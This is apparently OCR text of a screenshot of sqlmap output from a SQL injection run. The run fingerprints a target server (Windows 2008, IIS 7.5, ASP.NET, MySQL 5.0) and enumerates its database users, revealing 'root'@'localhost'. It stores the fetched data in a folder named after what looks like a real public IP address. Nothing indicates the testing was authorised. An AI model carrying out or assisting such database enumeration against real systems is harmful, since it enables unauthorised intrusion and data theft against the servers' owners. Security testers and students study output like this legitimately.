 sqlmap
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[13:47:05] [INFO] fetching database users
[13:47:06] [INFO] the SQL query used returns 28 entries
database management system users [1]:
[*] 'root'@'localhost'
[13:47:08] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 13 times
[13:47:08] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\222.135.127.190'
[*] shutting down at: 13:47:08
C:\Python27\sqlmap>